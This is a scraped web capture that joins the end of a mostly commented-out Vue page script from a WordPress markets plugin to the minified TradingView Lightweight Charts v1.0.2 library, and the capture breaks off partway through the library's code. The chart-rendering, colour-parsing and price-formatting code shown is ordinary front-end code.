          // markets:[],
          // appToken:{},
          // stableToken:{},
          // appTokenSymbol: "",
          // stableTokenSymbol: "",
          // baseUrl:"",
          // //…
          // refreshUrl:'',
          // loadingMarkets: true,
          // cloudLoadingError: '',
        },

        //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
        //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
        //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝

        beforeMount: async function() {
          // // Attach any initial data from the server.
          // _.extend(this, YOH_SHOW_LOCALS);
          // _.extend(this, YOH_SHOW_LOCALS);
          // this.refreshUrl = this.baseUrl;
          // console.log("about to listen");
          // // this.watchMarkets();
          // // this.listen();
          // await this.listen();  

          // console.log("should listening");
      
        },
        mounted: async function() {
          // setTimeout(function(){ 
          //     $("body .loading").hide(); 
          //     $("#page-wrap").show(); 
          // } (), 501);
          // // this.refresh();
          await this.bindUIAction();
      
        },
        //  ╦  ╦╦╦═╗╔╦╗╦ ╦╔═╗╦    ╔═╗╔═╗╔═╗╔═╗╔═╗
        //  ╚╗╔╝║╠╦╝ ║ ║ ║╠═╣║    ╠═╝╠═╣║ ╦║╣ ╚═╗
        //   ╚╝ ╩╩╚═ ╩ ╚═╝╩ ╩╩═╝  ╩  ╩ ╩╚═╝╚═╝╚═╝
        // Configure deep-linking (aka client-side routing)
        virtualPagesRegExp: /^\/welcome\/?([^\/]+)?\/?/,
        afterNavigate: async function(virtualPageSlug){
          // `virtualPageSlug` is determined by the regular expression above, which
          // corresponds with `:unused?` in the server-side route for this page.
          switch (virtualPageSlug) {
            case 'hello':
              this.modal = 'example';
              break;
            default:
              this.modal = '';
          }
        },

        //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
        //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
        //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
        methods: {
          bindUIAction: async function(e) {
            var Mint = this;
          },

        }
      });


}
    
});

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/exchange/lightweight-chart/lightweight-charts.js?ver=6.3.7
body_size: 43037
content:
/*!
 * @license
 * TradingView Lightweight Charts v1.0.2
 * Copyright (c) 2019 TradingView, Inc.
 * Licensed under Apache License 2.0 https://www.apache.org/licenses/LICENSE-2.0
 */
!function(){"use strict";var t,e;function i(t,e,i,n,o,s){isFinite(e)&&isFinite(n)&&isFinite(i)&&isFinite(o)&&(t.save(),r(t,s),t.beginPath(),t.moveTo(e,i),t.lineTo(n,o),t.stroke(),t.restore())}function r(t,e){var i,r=((i={})[0]=[],i[1]=[t.lineWidth,2*t.lineWidth],i[2]=[5*t.lineWidth,6*t.lineWidth],i[3]=[6*t.lineWidth,6*t.lineWidth],i[4]=[t.lineWidth,4*t.lineWidth],i)[e];t.setLineDash(r)}!function(t){t[t.Simple=0]="Simple",t[t.WithSteps=1]="WithSteps"}(t||(t={})),function(t){t[t.Solid=0]="Solid",t[t.Dotted=1]="Dotted",t[t.Dashed=2]="Dashed",t[t.LargeDashed=3]="LargeDashed",t[t.SparseDotted=4]="SparseDotted"}(e||(e={}));var n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)};function o(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}var s=function(){return(s=Object.assign||function(t){for(var e,i=1,r=arguments.length;i<r;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)};function a(t,e){if(!t)throw new Error("Assertion failed"+(e?": "+e:""))}function h(t){if(void 0===t)throw new Error("Value is undefined");return t}function l(t){if(null===t)throw new Error("Value is null");return t}function c(t){return l(h(t))}function u(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];for(var r=0,n=e;r<n.length;r++){var o=n[r];for(var s in o)void 0!==o[s]&&("object"!=typeof o[s]||void 0===t[s]?t[s]=o[s]:u(t[s],o[s]))}return t}function p(t){return"number"==typeof t&&isFinite(t)}function d(t){return"number"==typeof t&&t%1==0}function _(t){return"string"==typeof t}function f(t){return!(t<=0||t>0)}function m(t){var e,i,r,n=t;if(!n||"object"!=typeof n)return n;for(i in e=Array.isArray(n)?[]:{},n)n.hasOwnProperty(i)&&(r=n[i],e[i]=r&&"object"==typeof r?m(r):r);return e}function v(t){return null!==t}function g(t){return null===t?void 0:t}var y=function(){function t(){this._renderers=[]}return t.prototype.setRenderers=function(t){this._renderers=t},t.prototype.draw=function(t,e){this._renderers.forEach(function(i){t.save(),i.draw(t,e),t.restore()})},t}(),b=function(){function t(){this._data=null}return t.prototype.setData=function(t){this._data=t},t.prototype.draw=function(t){if(null!==this._data&&null!==this._data.visibleRange){var e=this._data.visibleRange,i=this._data,r=function(r){t.beginPath();for(var n=e.to-1;n>=e.from;--n){var o=i.items[n];t.moveTo(o.x,o.y),t.arc(o.x,o.y,r,0,2*Math.PI)}t.fill()};t.fillStyle=i.backColor,r(i.radius+2),t.fillStyle=i.lineColor,r(i.radius)}},t}();var S,x,w,C,T={from:0,to:1},M=function(){function t(t,e){this._compositeRenderer=new y,this._markersRenderers=[],this._markersData=[],this._invalidated=!0,this._chartModel=t,this._crosshair=e,this._compositeRenderer.setRenderers(this._markersRenderers)}return t.prototype.update=function(t){var e=this,i=this._chartModel.serieses();i.length!==this._markersRenderers.length&&(this._markersData=i.map(function(){return{items:[{x:0,y:0,time:0,price:0}],lineColor:"",backColor:e._chartModel.options().layout.backgroundColor,radius:0,visibleRange:null}}),this._markersRenderers=this._markersData.map(function(t){var e=new b;return e.setData(t),e}),this._compositeRenderer.setRenderers(this._markersRenderers)),this._invalidated=!0},t.prototype.renderer=function(t,e,i){return this._invalidated&&(this._updateImpl(),this._invalidated=!1),this._compositeRenderer},t.prototype._updateImpl=function(){var t=this,e=this._chartModel.serieses(),i=this._crosshair.appliedIndex(),r=this._chartModel.timeScale();e.forEach(function(e,n){var o=t._markersData[n],s=e.markerDataAtIndex(i);if(null===s)o.visibleRange=null;else{var a=l(e.firstValue());o.lineColor=e.barColorer().barStyle(i).barColor,o.backColor=t._chartModel.options().layout.backgroundColor,o.radius=s.radius,o.items[0].price=s.price,o.items[0].y=e.priceScale().priceToCoordinate(s.price,a),o.items[0].time=i,o.items[0].x=r.indexToCoordinate(i),o.visibleRange=T}})},t}(),k=function(){function t(t){this._data=t}return t.prototype.draw=function(t){if(null!==this._data){var e=this._data.vertLine.visible,r=this._data.horzLine.visible;if(e||r){var n=this._data.vertLine.lineWidth%2==0?.5:0,o=this._data.horzLine.lineWidth%2==0?.5:0,s=this._data.x+1+o,a=this._data.y+n,h=this._data.w,l=this._data.h;e&&s>=0&&(t.lineWidth=this._data.vertLine.lineWidth,t.strokeStyle=this._data.vertLine.color,t.fillStyle=this._data.vertLine.color,i(t,s,0,s,l,this._data.vertLine.lineStyle)),r&&a>=0&&(t.lineWidth=this._data.horzLine.lineWidth,t.strokeStyle=this._data.horzLine.color,t.fillStyle=this._data.horzLine.color,i(t,0,a,h,a,this._data.horzLine.lineStyle))}}},t}(),P=function(){function t(t){this._invalidated=!0,this._rendererData={vertLine:{lineWidth:1,lineStyle:0,color:"",visible:!1},horzLine:{lineWidth:1,lineStyle:0,color:"",visible:!1},w:0,h:0,x:0,y:0},this._renderer=new k(this._rendererData),this._source=t}return t.prototype.update=function(){this._invalidated=!0},t.prototype.renderer=function(t,e){return this._invalidated&&this._updateImpl(),this._renderer},t.prototype._updateImpl=function(){var t=this._source.visible(),e=l(this._source.pane()),i=e.model().options().crosshair,r=this._rendererData;r.horzLine.visible=t&&this._source.horzLineVisible(e),r.vertLine.visible=t&&this._source.vertLineVisible(),r.horzLine.lineWidth=i.horzLine.width,r.horzLine.lineStyle=i.horzLine.style,r.horzLine.color=i.horzLine.color,r.vertLine.lineWidth=i.vertLine.width,r.vertLine.lineStyle=i.vertLine.style,r.vertLine.color=i.vertLine.color,r.w=e.width(),r.h=e.height(),r.x=this._source.appliedX(),r.y=this._source.appliedY()},t}(),D={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dodgerblue:"#1e90ff",feldspar:"#d19275",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslateblue:"#8470ff",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",violetred:"#d02090",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function E(t){return function(t,e,i){return f(e)?t:e<t?t:e>i?i:Math.round(e)}(0,t,255)}function R(t){return function(t,e,i){return f(e)?t:e<t?t:e>i?i:Math.round(1e4*e)/1e4}(0,t,1)}function I(t){(t=t.toLowerCase())in D&&(t=D[t]);var e,i,r=(e=t,null!==(i=w.re.exec(e))?w.parse(i):null);if(null!==r)return r;var n=function(t){var e=x.re.exec(t);return null!==e?x.parse(e):null}(t);if(null!==n)return n;var o=function(t){var e=S.re.exec(t);return null!==e?S.parse(e):null}(t);if(null!==o)return o;var s=function(t){var e=C.re.exec(t);return null!==e?C.parse(e):null}(t);return null!==s?[s[0],s[1],s[2]]:null}function V(t){var e=I(t);if(null!==e)return e;throw new Error("Passed color string "+t+" does not match any of the known color representations")}function A(t,e){if(e<0||e>255)throw new Error("invalid threshold value, valid values are [0, 255]");return function(t){return.199*t[0]+.687*t[1]+.114*t[2]}(t)>=e?"white":"black"}function L(t){return function(t){return 0===t.indexOf("#")}(t)?t:(i=V(t),r=1,"rgba("+(e=[i[0],i[1],i[2],R(r)])[0]+", "+e[1]+", "+e[2]+", "+e[3]+")");var e,i,r}function O(t){return"black"===A(V(t),160)?"white":"black"}!function(t){t.re=/^#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])$/,t.parse=function(t){return[E(parseInt(t[1]+t[1],16)),E(parseInt(t[2]+t[2],16)),E(parseInt(t[3]+t[3],16))]}}(S||(S={})),function(t){t.re=/^#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,t.parse=function(t){return[E(parseInt(t[1],16)),E(parseInt(t[2],16)),E(parseInt(t[3],16))]}}(x||(x={})),function(t){t.re=/^rgb\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*\)$/,t.parse=function(t){return[E(parseInt(t[1],10)),E(parseInt(t[2],10)),E(parseInt(t[3],10))]}}(w||(w={})),function(t){t.re=/^rgba\(\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?\d{1,10})\s*,\s*(-?[\d]{0,10}(?:\.\d+)?)\s*\)$/,t.parse=function(t){return[E(parseInt(t[1],10)),E(parseInt(t[2],10)),E(parseInt(t[3],10)),R(parseFloat(t[4]))]}}(C||(C={}));var z=function(){function t(t,e){this.setData(t,e)}return t.prototype.setData=function(t,e){this._data=t,this._commonData=e},t.prototype.draw=function(t,e,i,r,n){if(this._data.visible){var o=e.fontSize;t.font=e.font;var s=this._data.tickVisible?e.tickLength:0,a=this._data.borderVisible?e.borderSize:0,h=e.paddingTop,l=e.paddingBottom,c=e.paddingInner,u=e.paddingOuter,p=this._data.text,d=Math.ceil(i.measureText(t,p)),_=e.baselineOffset,f=e.fontSize+h+l,m=a+d+c+u+s,v=this._commonData.coordinate;this._commonData.fixedCoordinate&&(v=this._commonData.fixedCoordinate);var g,y,b=v-Math.floor(o/2)-h-.5,S=b+f,x="right"===n,w=x?r-a-.5:.5,C=w;t.fillStyle=L(this._commonData.background),t.lineWidth=1,t.lineCap="butt",p&&(x?(g=w-s,y=(C=w-m)+u):(C=w+m,g=w+s,y=w+a+s+c),t.beginPath(),t.moveTo(w,b),t.lineTo(C,b),t.lineTo(C,S),t.lineTo(w,S),t.fill(),this._data.tickVisible&&(t.beginPath(),t.strokeStyle=this._commonData.color,t.moveTo(w,v),t.lineTo(g,v),t.stroke()),t.textAlign="left",t.fillStyle=this._commonData.color,t.fillText(p,y,S-l-_))}},t.prototype.height=function(t,e){return this._data.visible?t.fontSize+t.paddingTop+t.paddingBottom:0},t}(),B=function(){function t(t){this._commonRendererData={coordinate:0,color:"#FFF",background:"#000"},this._axisRendererData={text:"",visible:!1,tickVisible:!0,borderVisible:!0,lineStyle:1},this._paneRendererData={text:"",visible:!1,tickVisible:!1,borderVisible:!1,lineStyle:1},this._invalidated=!0,this._axisRenderer=new(t||z)(this._axisRendererData,this._commonRendererData),this._paneRenderer=new(t||z)(this._paneRendererData,this._commonRendererData)}return t.prototype.text=function(){return this._axisRendererData.text},t.prototype.background=function(){return this._commonRendererData.background},t.prototype.color=function(){return O(this.background())},t.prototype.coordinate=function(){return this._updateRendererDataIfNeeded(),this._commonRendererData.coordinate},t.prototype.floatCoordinate=function(){return this._updateRendererDataIfNeeded(),this._commonRendererData.floatCoordinate||this._commonRendererData.coordinate},t.prototype.update=function(){this._invalidated=!0},t.prototype.height=function(t,e){return void 0===e&&(e=!1),Math.max(this._axisRenderer.height(t,e),this._paneRenderer.height(t,e))},t.prototype.getFixedCoordinate=function(){return this._commonRendererData.fixedCoordinate||0},t.prototype.setFixedCoordinate=function(t){this._commonRendererData.fixedCoordinate=t},t.prototype.isVisible=function(){return this._updateRendererDataIfNeeded(),this._axisRendererData.visible||this._paneRendererData.visible},t.prototype.isAxisLabelVisible=function(){return this._updateRendererDataIfNeeded(),this._axisRendererData.visible},t.prototype.isPaneLabelVisible=function(){return this._updateRendererDataIfNeeded(),this._paneRendererData.visible},t.prototype.renderer=function(){return this._updateRendererDataIfNeeded(),this._axisRenderer.setData(this._axisRendererData,this._commonRendererData),this._paneRenderer.setData(this._paneRendererData,this._commonRendererData),this._axisRenderer},t.prototype.paneRenderer=function(){return this._updateRendererDataIfNeeded(),this._axisRenderer.setData(this._axisRendererData,this._commonRendererData),this._paneRenderer.setData(this._paneRendererData,this._commonRendererData),this._paneRenderer},t.prototype._updateRendererDataIfNeeded=function(){this._invalidated&&(this._updateRendererData(this._axisRendererData,this._paneRendererData,this._commonRendererData),this._invalidated=!1)},t}(),W=function(t){function e(e,i,r){var n=t.call(this)||this;return n._source=e,n._priceScale=i,n._valueProvider=r,n}return o(e,t),e.prototype._updateRendererData=function(t,e,i){t.visible=!1;var r=this._source.options().horzLine;if(r.labelVisible){var n=this._priceScale.mainSource(),o=null!==n?n.firstValue():null;if(this._source.visible()&&!this._priceScale.isEmpty()&&null!==o){i.background=r.labelBackgroundColor,i.color=O(r.labelBackgroundColor);var s=this._valueProvider(this._priceScale);i.coordinate=s.coordinate,t.text=this._priceScale.formatPrice(s.price,o),t.visible=!0}}},e}(B),F=/[1-9]/g,N=function(){function t(){this._data=null}return t.prototype.setData=function(t){this._data=t},t.prototype.draw=function(t,e){if(null!==this._data&&!1!==this._data.visible&&0!==this._data.text.length){t.font=e.font;var i=Math.round(e.widthCache.measureText(t,this._data.text,F));if(!(i<=0)){var r=e.paddingHorizontal,n=i+2*r,o=n/2,s=this._data.width,a=this._data.coordinate,h=Math.floor(a-o)+.5;h<0?(a+=Math.abs(0-h),h=Math.floor(a-o)+.5):h+n>s&&(a-=Math.abs(s-(h+n)),h=Math.floor(a-o)+.5);var l=h+n,c=-.5+e.borderSize+e.paddingTop+e.fontSize+e.paddingBottom;t.fillStyle=this._data.background,t.lineWidth=1,function(t,e,i,r,n,o){t.beginPath(),t.moveTo(e+o,i),t.lineTo(e+r-o,i),t.arcTo(e+r,i,e+r,i+o,o),t.lineTo(e+r,i+n-o),t.arcTo(e+r,i+n,e+r-o,i+n,o),t.lineTo(e+o,i+n),t.arcTo(e,i+n,e,i+n-o,o),t.lineTo(e,i+o),t.arcTo(e,i,e+o,i,o)}(t,h,-.5,l-h,c- -.5,1),t.fill();var u=Math.round(this._data.coordinate+1),p=-.5+e.borderSize+e.tickLength;t.strokeStyle=this._data.color,t.beginPath(),t.moveTo(u,-.5),t.lineTo(u,p),t.stroke();var d=c-e.baselineOffset-e.paddingBottom;t.textAlign="left",t.fillStyle=this._data.color,t.fillText(this._data.text,h+r,d)}}},t}();var H,U=function(t){function e(e,i,r){var n=t.call(this)||this;return n._invalidated=!0,n._renderer=new N,n._rendererData={visible:!1,background:"#4c525e",color:"white",text:"",width:0,coordinate:NaN},n._crosshair=e,n._model=i,n._valueProvider=r,n}return o(e,t),e.prototype.update=function(){this._invalidated=!0},e.prototype.renderer=function(){return this._invalidated&&(this._updateImpl(),this._invalidated=!1),this._renderer.setData(this._rendererData),this._renderer},e.prototype._updateImpl=function(){var t=this._rendererData;t.visible=!1;var e=this._crosshair.options().vertLine;if(e.labelVisible){var i=this._model.timeScale();if(!i.isEmpty()){var r=i.indexToUserTime(this._crosshair.appliedIndex());t.width=i.width();var n=this._valueProvider();n.time&&(t.coordinate=n.coordinate,t.text=i.formatDateTime(l(r)),t.visible=!0,t.background=e.labelBackgroundColor,t.color=O(e.labelBackgroundColor))}}},e}(function(){function t(){this._text="",this._background="#585858",this._coordinate=0}return t.prototype.text=function(){return this._text},t.prototype.background=function(){return this._background},t.prototype.color=function(){return"black"===A(V(this._background),150)?"white":"black"},t.prototype.coordinate=function(){return this._coordinate},t}()),Y=function(){function t(){this._priceScale=null,this._zorder=0}return t.prototype.zorder=function(){return this._zorder},t.prototype.setZorder=function(t){this._zorder=t},t.prototype.priceScale=function(){return this._priceScale},t.prototype.setPriceScale=function(t){this._priceScale=t},t.prototype.priceAxisViews=function(t,e){return[]},t.prototype.paneViews=function(t){return[]},t.prototype.timeAxisViews=function(){return[]},t}();!function(t){t[t.Normal=0]="Normal",t[t.Magnet=1]="Magnet"}(H||(H={}));var X=function(t){function e(e,i){var r=t.call(this)||this;r._pane=null,r._price=NaN,r._index=0,r._visible=!0,r._priceAxisViews=new Map,r._subscribed=!1,r._x=NaN,r._y=NaN,r._originX=NaN,r._originY=NaN,r._model=e,r._options=i,r._markersPaneView=new M(e,r);var n,o;r._currentPosPriceProvider=(n=function(){return r._price},o=function(){return r._y},function(t){var e=o(),i=n();if(t===l(r._pane).defaultPriceScale())return{price:i,coordinate:e};var s=l(t.mainSource()),a=l(s.firstValue());return{price:t.coordinateToPrice(e,a),coordinate:e}});var s=function(t,e){return function(){return{time:r._model.timeScale().indexToUserTime(t()),coordinate:e()}}}(function(){return r._index},function(){return r.appliedX()});return r._timeAxisView=new U(r,e,s),r._paneView=new P(r),r}return o(e,t),e.prototype.index=function(){return this._index},e.prototype.options=function(){return this._options},e.prototype.saveOriginCoord=function(t,e){this._originX=t,this._originY=e},e.prototype.clearOriginCoord=function(){this._originX=NaN,this._originY=NaN},e.prototype.originCoordX=function(){return this._originX},e.prototype.originCoordY=function(){return this._originY},e.prototype.setPosition=function(t,e,i){this._subscribed||(this._subscribed=!0),this._visible=!0,this._tryToUpdateViews(t,e,i)},e.prototype.appliedIndex=function(){return this._index},e.prototype.appliedX=function(){return this._x},e.prototype.appliedY=function(){return this._y},e.prototype.visible=function(){return this._visible},e.prototype.clearPosition=function(){this._visible=!1,this._setIndexToLastSeriesBarIndex(),this._price=NaN,this._x=NaN,this._y=NaN,this._pane=null,this.clearOriginCoord()},e.prototype.paneViews=function(t){return null!==this._pane?[this._paneView,this._markersPaneView]:[]},e.prototype.horzLineVisible=function(t){return t===this._pane&&this._options.horzLine.visible},e.prototype.vertLineVisible=function(){return this._options.vertLine.visible},e.prototype.priceAxisViews=function(t,e){this._visible&&this._pane===t||this._priceAxisViews.clear();var i=[];return this._pane===t&&i.push(this._createPriceAxisViewOnDemand(this._priceAxisViews,e,this._currentPosPriceProvider)),i},e.prototype.timeAxisViews=function(){return this._visible?[this._timeAxisView]:[]},e.prototype.pane=function(){return this._pane},e.prototype.updateAllViews=function(){this._priceAxisViews.forEach(function(t){return t.update()}),this._timeAxisView.update(),this._markersPaneView.update()},e.prototype._priceScaleByPane=function(t){return t&&!t.defaultPriceScale().isEmpty()?t.defaultPriceScale():null},e.prototype._tryToUpdateViews=function(t,e,i){this._tryToUpdateData(t,e,i)&&this.updateAllViews()},e.prototype._tryToUpdateData=function(t,e,i){var r=this._x,n=this._y,o=this._price,s=this._index,a=this._pane,h=this._priceScaleByPane(i);this._index=t,this._x=isNaN(t)?NaN:this._model.timeScale().indexToCoordinate(t);var l=i.mainDataSource(),c=null!==l?l.firstValue():null;return null!==h&&null!==c?(this._pane=i,this._price=e,this._y=h.priceToCoordinate(e,c)):(this._pane=null,this._price=NaN,this._y=NaN),r!==this._x||n!==this._y||s!==this._index||o!==this._price||a!==this._pane},e.prototype._setIndexToLastSeriesBarIndex=function(){var t=this._model.serieses().map(function(t){return t.bars().lastIndex()}).filter(v),e=0===t.length?null:Math.max.apply(Math,t);this._index=null!==e?e:NaN},e.prototype._createPriceAxisViewOnDemand=function(t,e,i){var r=t.get(e);return void 0===r&&(r=new W(this,e,i),t.set(e,r)),r},e}(Y),j=".",q="'";function G(t,e){if(!p(t))return"n/a";if(!d(e))throw new TypeError("invalid length");if(e<0||e>16)throw new TypeError("invalid length");if(0===e)return t.toString();return("0000000000000000"+t.toString()).slice(-e)}var Z,K=function(){function t(t,e,i,r){if(e||(e=1),p(t)&&d(t)||(t=100),t<0)throw new TypeError("invalid base");this._priceScale=t,this._minMove=e,this._minMove2=r,i&&void 0!==r&&r>0&&2!==r&&4!==r&&8!==r||(this._fractional=i,this._calculateDecimal())}return t.prototype.format=function(t,e,i,r){void 0===r&&(r=!0);var n="";return t<0?(n=!0===e?"−":!1===r?"":"−",t=-t):t&&!0===e&&(n="+"),this._fractional?n+this._formatAsFractional(t,i):n+this._formatAsDecimal(t,i)},t.prototype._calculateDecimal=function(){if(this._fractionalLength=0,this._priceScale>0&&this._minMove>0){var t=this._priceScale;for(this._fractional&&this._minMove2&&(t/=this._minMove2);t>1;)t/=10,this._fractionalLength++}},t.prototype._formatAsDecimal=function(t,e){var i;e=e||0,i=this._fractional?Math.pow(10,this._fractionalLength||0):Math.pow(10,e)*this._priceScale/this._minMove;var r=Math.floor(t),n="",o=void 0!==this._fractionalLength?this._fractionalLength:NaN;if(i>1){var s=+(Math.round(t*i)-r*i).toFixed(this._fractionalLength);s>=i&&(s-=i,r+=1),n=j+G(+s.toFixed(this._fractionalLength)*this._minMove,o+e),n=this._removeEndingZeros(n,e)}else r=Math.round(r*i)/i,o>0&&(n=j+G(0,o+e));return r.toFixed(0)+n},t.prototype._formatAsFractional=function(t,e){var i=this._priceScale/this._minMove,r=Math.floor(t),n=e?Math.floor(t*i)-r*i:Math.round(t*i)-r*i;n===i&&(n=0,r+=1);var o="";if(e){var s=(t-r-n/i)*i;o=G(s=Math.round(s*Math.pow(10,e)),e),o=this._removeEndingZeros(o,e)}if(!this._fractionalLength)throw new Error("_fractionalLength is not calculated");var a="";if(this._minMove2){var h=n%this._minMove2,l=G(n=(n-h)/this._minMove2,this._fractionalLength),c=2===this._minMove2?["0","5"][h]:8===this._minMove2?["0","1","2","3","4","5","6","7"][h]:["0","2","5","7"][h];a=l+q+c}else a=G(n*this._minMove,this._fractionalLength);return r.toString()+q+a+o},t.prototype._removeEndingZeros=function(t,e){for(var i=0;i<e&&"0"===t[t.length-1];i++)t=t.substr(0,t.length-1);return t},t}(),J=function(t){function e(e){return void 0===e&&(e=100),t.call(this,e)||this}return o(e,t),e.prototype.format=function(e,i,r,n){return t.prototype.format.call(this,e,i,r,n)+"%"},e}(K),$=function(){function t(){this._listeners=[]}return t.prototype.subscribe=function(t,e,i){var r={callback:t,linkedObject:e,singleshot:!0===i};this._listeners.push(r)},t.prototype.unsubscribe=function(t){var e=this._listeners.findIndex(function(e){return t===e.callback});e>-1&&this._listeners.splice(e,1)},t.prototype.unsubscribeAll=function(t){this._listeners=this._listeners.filter(function(e){return e.linkedObject===t})},t.prototype.fire=function(t,e){var i=this._listeners.slice();this._listeners=this._listeners.filter(function(t){return!t.singleshot}),i.forEach(function(i){return i.callback(t,e)})},t.prototype.hasListeners=function(){return this._listeners.length>0},t.prototype.destroy=function(){this._listeners=[]},t}(),Q=function(t){function e(e){var i=t.call(this)||this;return i._model=e,i}return o(e,t),e.prototype.model=function(){return this._model},e.prototype.base=function(){return 0},e.prototype.priceRange=function(t,e){return null},e}(Y),tt=function(){function t(t,e){this._minValue=t,this._maxValue=e}return t.prototype.equals=function(t){return null!==t&&(this._minValue===t._minValue&&this._maxValue===t._maxValue)},t.prototype.clone=function(){return new t(this._minValue,this._maxValue)},t.prototype.minValue=function(){return this._minValue},t.prototype.setMinValue=function(t){this._minValue=t},t.prototype.maxValue=function(){return this._maxValue},t.prototype.setMaxValue=function(t){this._maxValue=t},t.prototype.length=function(){return this._maxValue-this._minValue},t.prototype.isEmpty=function(){return this._maxValue===this._minValue||Number.isNaN(this._maxValue)||Number.isNaN(this._minValue)},t.prototype.merge=function(e){return new t(Math.min(this.minValue(),e.minValue()),Math.max(this.maxValue(),e.maxValue()))},t.prototype.apply=function(t,e){this._minValue=Math.min(this._minValue,t),this._maxValue=Math.max(this._maxValue,e)},t.prototype.set=function(t,e){this._minValue=t,this._maxValue=e},t.prototype.scaleAroundCenter=function(t){if(p(t)&&0!==this._maxValue-this._minValue){var e=.5*(this._maxValue+this._minValue),i=this._maxValue-e,r=this._minValue-e;i*=t,r*=t,this._maxValue=e+i,this._minValue=e+r}},t.prototype.shift=function(t){p(t)&&(this._maxValue+=t,this._minValue+=t)},t.prototype.containsStrictly=function(t){return t.minValue()>this._minValue&&t.maxValue()<this._maxValue},t}();function et(t,e,i){return Math.min(Math.max(t,e),i)}function it(t,e,i){return e-t<=i}function rt(t){return t<=0?NaN:Math.log(t)/Math.log(10)}function nt(t,e){var i=100*(t-e)/e;return e<0?-i:i}function ot(t,e){var i=nt(t.minValue(),e),r=nt(t.maxValue(),e);return new tt(i,r)}function st(t,e){var i=100*(t-e)/e+100;return e<0?-i:i}function at(t,e){var i=st(t.minValue(),e),r=st(t.maxValue(),e);return new tt(i,r)}function ht(t){var e=Math.abs(t);if(e<1e-8)return 0;var i=rt(e+1e-4)+4;return t<0?-i:i}function lt(t){var e=Math.abs(t);if(e<1e-8)return 0;var i=Math.pow(10,e-4)-1e-4;return t<0?-i:i}function ct(t){if(null===t)return null;var 